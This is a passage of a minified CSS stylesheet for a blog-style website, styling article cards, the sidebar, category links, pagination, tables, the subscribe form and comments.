100%}.articles__author:after{content:"|";margin-left:5px}.articles__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-top:30px}.articles__controls:after,.articles__controls:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__controls:after{right:-23px}.articles__controls:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.articles__comments{color:#000;text-decoration:none}.articles__comments--quantity{display:inline-block;height:34px;width:35px;text-align:center;color:#fff;line-height:33px;font-size:11px;font-weight:700;background-image:url("../img/icons/comments.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.articles__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.articles__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.articles__title:hover{text-decoration:underline}.articles__title a{text-decoration:none;color:#282828}.articles__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.articles__theme:after{content:"|";margin-left:5px}.articles__link{color:#3b92c7;text-decoration:none}.articles__link:hover{text-decoration:underline}.articles__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.articles__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.articles__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__img{width:100%;height:auto;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.articles{width:100%;padding-top:20px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__item:after{height:180px}.articles__img-wrapper:after{height:45px}.articles__img-wrapper:before{width:175px;height:40px;bottom:10px}.articles__title{margin-bottom:10px;font-size:18px;line-height:26px}.articles__button{text-align:center}.articles__controls{padding-top:20px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.articles__comments{margin-bottom:10px}.articles__info{font-size:13px}.articles__author span,.articles__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.articles{width:100%;padding-top:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}@media screen and (min-width:1000px){.articles{width:660px;padding:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}.sidebar{display:none}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.6);border:1px solid #e8e8e8;margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (min-width:1000px){.sidebar{z-index:0;display:block;position:relative;background-color:#e6f6fc;width:320px;padding-left:13px;padding-right:15px;padding-top:60px}.sidebar:before{content:"";width:1px;height:100%;position:absolute;top:0;left:-1px;background-color:#dae6fa}.sidebar__subscribe{padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.sidebar__subscribe-img{width:100%;position:absolute;top:-60px}.sidebar__subscribe-img img{display:block;width:100%;height:auto}.sidebar__form{background-color:#e6f6fc;position:relative;padding-top:100px;padding-left:5px;padding-right:5px;padding-bottom:5px}.sidebar__form-content{background-image:linear-gradient(to top, #fff, #fff 80%, transparent);box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}.sidebar__form-title{display:block;font-size:19px;line-height:1.1;text-transform:uppercase;color:#282828;font-weight:700;text-align:center;margin-bottom:20px}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.7);margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.sidebar__title{text-transform:uppercase;font-size:18px;font-weight:700;color:#272727;text-align:center}.sidebar__comments{margin-top:20px;position:relative;padding-top:15px}.sidebar__comments:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__comments-list{list-style:none;padding:0;margin:0;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar__comments-item:first-child a,.sidebar__comments-item:nth-child(2) a,.sidebar__comments-item:nth-child(3) a{border-bottom:1px solid #d6dbe5}.sidebar__comments-link{display:block;width:83px;text-decoration:none;padding-top:20px;padding-bottom:15px;text-align:center}.sidebar__comments-link:hover .sidebar__comments-name{text-decoration:underline}.sidebar__comments-img-wrapper{position:relative;width:100%;height:100px;margin-bottom:20px}.sidebar__comments-img-wrapper img{width:100%;height:100%}.sidebar__comments-quantity{position:absolute;display:block;width:33px;height:33px;line-height:33px;text-align:center;font-size:11px;color:#fff;bottom:-16px;left:50%;margin-left:-16px;border-radius:50%;background-image:linear-gradient(to top, #51ae69, #65d482)}.sidebar__comments-name{color:#000}.sidebar__articles{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px}.sidebar__articles:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__article{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;text-decoration:none;padding-top:20px;padding-bottom:20px}.sidebar__article:not(:last-child){border-bottom:1px solid #d6dbe5}.sidebar__article-wrapper{display:block;text-decoration:none}.sidebar__article-content{width:153px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.sidebar__article-text{margin:0;line-height:20px;display:block;text-decoration:none;color:#272727}.sidebar__article-text:hover{text-decoration:underline}.sidebar__article-img-wrapper{width:123px;height:110px}.sidebar__article-img-wrapper img{width:100%;height:100%;display:block}.sidebar__banner{width:100%;padding-top:30px;padding-bottom:40px;position:relative;cursor:pointer}.sidebar__banner:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__banner img{display:block;margin:0 auto}}.rubrics{padding-top:20px;position:relative;display:none}.rubrics__title{font-size:18px;color:#272727;text-transform:uppercase;font-weight:700;text-align:center;margin-bottom:20px}.rubrics--page .rubrics__list{width:250px}.rubrics--page--opened{display:block}.rubrics--sidebar{margin-top:20px}.rubrics--sidebar:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.rubrics__list{list-style:none;margin:0;padding:0;width:140px;margin-top:10px}.rubrics__item{margin-bottom:7px}.rubrics__right .rubrics__link:hover{background-color:#57aed6;color:#fff}.rubrics__left .rubrics__link:hover{background-color:#5fc87a;color:#fff}.rubrics__link{display:block;text-decoration:none;color:#272727;position:relative;padding-left:48px;height:34px;line-height:34px;font-size:16px;background-color:#fff;box-shadow:0px 1px 1px 0px rgba(39, 39, 39, 0.13);transition:all 0.1s ease-in-out}.rubrics__link .sprite{margin-right:20px}.rubrics__link:before{content:"";background-image:url("../img/rubrics-sprite.png");background-repeat:no-repeat;background-size:89px 86px;display:inline-block;position:absolute;top:50%;left:15px}.rubrics__link--ona-1:before{width:16px;height:15px;margin-top:-8px;background-position:-47px -45px}.rubrics__link--ona-1:hover:before{background-position:-3px -3px}.rubrics__link--ona-2:before{width:13px;height:16px;margin-top:-8px;background-position:-73px -3px}.rubrics__link--ona-2:hover:before{background-position:-73px -26px}.rubrics__link--ona-3:before{width:14px;height:14px;margin-top:-7px;background-position:-68px -49px}.rubrics__link--ona-3:hover:before{background-position:-25px -3px}.rubrics__link--ona-4:before{width:13px;height:13px;margin-top:-7px;background-position:-3px -70px}.rubrics__link--ona-4:hover:before{background-position:-23px -70px}.rubrics__link--on-1:before{width:16px;height:15px;margin-top:-8px;background-position:-45px -3px}.rubrics__link--on-1:hover:before{background-position:-3px -3px}.rubrics__link--on-2:before{width:16px;height:15px;margin-top:-8px;background-position:-4px -20px}.rubrics__link--on-2:hover:before{background-position:-28px -20px}.rubrics__link--on-3:before{width:14px;height:14px;margin-top:-7px;background-position:-52px -24px}.rubrics__link--on-3:hover:before{background-position:-25px -3px}.rubrics__link--on-4:before{width:15px;height:13px;margin-top:-8px;background-position:-3px -45px}.rubrics__link--on-4:hover:before{background-position:-25px -45px}.rubrics__part{text-decoration:none;display:block;height:51px;width:100%;border-bottom:1px solid rgba(0, 0, 0, 0.4);background-color:#51ae69;color:#fff;text-transform:uppercase;font-weight:700;font-size:16px;line-height:51px;text-align:center;transition:all 0.2s ease-in-out}.rubrics__part--she{background-image:linear-gradient(to top, #51ae69, #65d482)}.rubrics__part--she:hover{background-image:linear-gradient(to bottom, #51ae69, #51ae69)}.rubrics__part--he{background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.rubrics__part--he:hover{background-image:linear-gradient(to bottom, #4fa7d2, #5db3d9)}.rubrics__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rubrics__toggle{text-align:center;display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #4cb7ee;border-radius:1px;text-shadow:0px 1px 0px rgba(55, 125, 165, 0.004);box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.rubrics__toggle:hover{background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%)}@media screen and (max-width:767px){.rubrics--page .rubrics__list{width:140px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 5px}.rubrics--page .rubrics__content{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:767px) and (max-width:999px){.rubrics--page .rubrics__list{width:250px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 20px}.rubrics--page .rubrics__content{margin-top:20px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1000px){.rubrics--page{display:none!important}.rubrics--page--opened{display:none!important}.rubrics--sidebar{display:block}.rubrics__toggle{display:none}}.paginator{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:30px}.paginator__list{list-style:none;margin:0;padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.paginator__link{display:block;cursor:pointer;border:none;outline:none;border-radius:1px;border:1px solid transparent;font-weight:700;line-height:35px;width:35px;height:35px;text-align:center;font-size:16px;color:#000;text-decoration:none;background-size:100% 100%;transition:all 0.1s ease-in-out}.paginator__link.active,.paginator__link:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%);border:1px solid #84faa3;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);color:#fff}.paginator__link--dots{text-decoration:none}.paginator__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:17px;padding-right:17px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.paginator__button.mobile{display:none}.paginator__button--back{background-image:none;background-color:#ecf3f6;border-color:#b8bcbe;color:#000}.paginator__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.paginator__number:nth-child(4),.paginator__number:nth-child(5),.paginator__number:nth-child(6),.paginator__number:nth-child(7),.paginator__number:nth-child(8){display:none}.paginator__button.mobile{font-size:22px;display:block}.paginator__button:not(.mobile){display:none}}.article__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.article__item-wrapper:after,.article__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__item-wrapper:after{right:-8px}.article__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.article__icon{display:inline-block;margin-right:10px}.article__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.article__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.article__item{background-color:#eef4f7;position:relative;z-index:2}.article__item:after{content:"";display:block;width:100%;height:156px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.article__author:after{content:"|";margin-left:5px}.article__social-item{display:block;width:38px;height:38px;border:1px solid #d2d7d9;border-radius:3px;text-align:center;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:10px}.article__social-item:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article__social-text{font-weight:700}.article__social-list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}.article__social{position:relative;z-index:3}.article__social:after,.article__social:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__social:after{right:-23px}.article__social:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.article__comments-title{font-size:18px;font-weight:700;line-height:1;margin-bottom:20px}.article__comments-text{font-size:17px;color:#4a525c;font-weight:300;font-style:italic;line-height:24px;margin-top:0}.article__comments-info{font-size:16px;color:#919191;line-height:1;font-weight:300}.article__comments-link{color:#10a0b4;font-weight:300;font-size:16px}.article__comments-link:hover{text-decoration:none}.article__comments{text-decoration:none;font-size:17px;font-weight:300;color:#4a525c}.article__comments--quantity{display:inline-block;height:30px;width:30px;font-size:16px;color:#fff;font-weight:700;text-align:center;line-height:30px;background-color:#3bbdcf;border-radius:50%;margin-right:10px}.article__comments-bottom{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.article__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.article__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.article__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.article__title a{text-decoration:none;color:#282828}.article__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.article__content table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__content table th{background-color:#009e83;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__content table th:nth-child(2n){background-color:#008a72}.article__content table td{font-size:18px}.article__content table tr:nth-child(odd){background-color:#ececec}.article__content table tr:nth-child(odd) td:nth-child(2n){background-color:#e2e2e2}.article__content table tr:nth-child(2n){background-color:#e4e4e4}.article__content table tr:nth-child(2n) td:nth-child(2n){background-color:#dadada}.article__content table td,.article__content table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article__item ol{counter-reset:item;list-style:none;padding:0;margin:0;margin-top:20px}.article__item ol li{display:block;padding-left:35px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ol li:before{counter-increment:item;content:counter(item);display:block;width:25px;height:25px;background-color:#57aed6;text-align:center;position:absolute;left:0;line-height:25px;font-size:16px;color:#fff;font-style:normal}.article__item ul{list-style:none;padding:0;margin:0}.article__item ul li{display:block;padding-left:50px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ul li:before{content:"";display:block;position:absolute;top:5px;left:15px;width:13px;height:13px;border-radius:50%;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%)}.article__item table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__item table th{background-color:#57aed6;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__item table th:nth-child(2n){background-color:#43a4d1}.article__item table td{font-size:18px;color:#343434}.article__item table tr:nth-child(odd){background-color:#a2d1e6}.article__item table tr:nth-child(odd) td:nth-child(2n){background-color:#92c9e2}.article__item table tr:nth-child(2n){background-color:#c0dfed}.article__item table tr:nth-child(2n) td:nth-child(2n){background-color:#b0d7e8}.article__item table td,.article__item table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article blockquote{margin:0;padding:0;display:block;font-style:italic;background-color:#e0e8ec;border:1px solid #fff;box-shadow:0px 0px 6px 0px rgba(174, 182, 194, 0.5);padding-top:15px;padding-bottom:15px;padding-left:18px;padding-right:30px}.article__theme:after{content:"|";margin-left:5px}.article__link{color:#3b92c7;text-decoration:none}.article__link:hover{text-decoration:underline}.article__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.article__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.article__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.article__img{width:100%;height:auto;object-fit:cover;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.article{width:100%;padding-top:20px}.article__item{padding-top:20px;padding-left:10px;padding-right:10px;padding-bottom:20px}.article__item:after{height:180px}.article__img-wrapper:after{height:45px}.article__img-wrapper:before{width:175px;height:40px;bottom:10px}.article__title{margin-bottom:10px;font-size:18px;line-height:26px}.article__button{text-align:center}.article__info{font-size:13px}.article__author span,.article__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.article{width:100%;padding-top:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}@media screen and (min-width:1000px){.article{width:660px;padding:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}.subscribe{margin-top:25px;padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.subscribe__img{width:100%;position:absolute;top:-10px;left:20px;z-index:0}.subscribe__img img{display:block;width:280px;height:auto}.subscribe__form-title{display:block;text-align:center;font-size:16px;line-height:20px;text-transform:uppercase;color:#282828;font-weight:700;margin-bottom:15px}.subscribe__red{color:#e6524a}.subscribe__form{background-color:#ffffff;position:relative;padding-top:15px;padding-left:5px;padding-right:5px;padding-bottom:5px}.subscribe__form-content{position:relative;box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);z-index:2;padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}@media screen and (max-width:767px){.subscribe__form-content{padding-top:200px}.subscribe__img{width:300px;position:absolute;top:-10px;left:50%;margin-left:-150px}.subscribe__img img{display:block;width:100%;height:auto}}@media screen and (min-width:767px) and (max-width:999px){.subscribe__form-content{padding-left:50%;min-height:200px}}@media screen and (min-width:1000px){.subscribe__form-content{padding-left:330px}}.interesting{margin-top:30px}.interesting__list{list-style:none;padding:0;margin:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.interesting__item-wrapper{display:block;text-decoration:none}.interesting__item{width:185px}.interesting__title{font-weight:700;font-size:18px;margin-bottom:15px}.interesting__button{text-align:center;display:block}.interesting__text{font-size:16px;line-height:20px;margin-bottom:15px;margin-top:10px;color:#272727;text-decoration:none}.interesting__text:hover{text-decoration:underline}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:110px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}@media screen and (max-width:767px){.interesting__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.interesting__item{width:100%;margin:0;margin-bottom:20px}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}@media screen and (min-width:767px) and (max-width:999px){.interesting__item{width:32%}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}.comments{margin-top:30px}.comments__item-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px}.comments__item-wrapper:after,.comments__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item-wrapper:after{right:-8px}.comments__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__item-wrapper--author{background-color:#caedd3;border-color:#8ccd9d}.comments__item-wrapper--author:after,.comments__item-wrapper--author:before{background-image:url("../img/corner-green.png")}.comments__item-wrapper--author .comments__item:after,.comments__item-wrapper--author .comments__item:before{background-image:url("../img/corner-green.png")}.comments__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.comments__item{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:10px}.comments__item:after,.comments__item:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item:after{right:-12px}.comments__item:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.comments__comments-children{margin:0;padding:0;margin-left:10px}.comments__top{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.comments__icon{display:inline-block;width:14px;height:16px;margin-right:10px;background-image:url("../img/icons/clock.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.comments__name{font-size:16px;font-weight:700}.comments__text{margin-top:10px;margin-bottom:5px}.comments__link{display:inline-block;text-align:right;color:#3b92c7}.comments__link:hover{text-decoration:none}.comments__date{font-size:12px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comments__img-wrapper{display:block;position:relative;padding-right:10px}.comments__img-wrapper img{width:66px;height:81px}.comment-respond{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.comment-respond:after,.comment-respond:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 